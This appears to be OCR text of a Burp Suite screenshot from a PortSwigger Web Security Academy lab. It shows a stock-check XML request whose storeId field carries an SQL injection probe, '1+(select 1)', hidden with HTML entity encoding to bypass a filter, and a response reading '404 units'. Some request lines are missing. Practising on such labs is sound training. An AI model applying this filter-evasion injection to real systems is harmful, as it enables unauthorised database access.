 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex
Firefox/109.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2f008e03b89fe2c25235c5002600a7.web-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Content-Length: 191
11 Origin: https://0a2f008e03b89fe2c25235c5002600a7.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
&#13;&#10;&#49;&#43;&#40;&#115;&#101;&#108;&#101;&#99;&#116;&#32;&#49;&#41;&#1
3;&#10;
</storeId>
1 HTTP/1.1 200 OK
2 Content-Type: tex
3 Connection: close
4 Content-Length: 9
5
6 404 units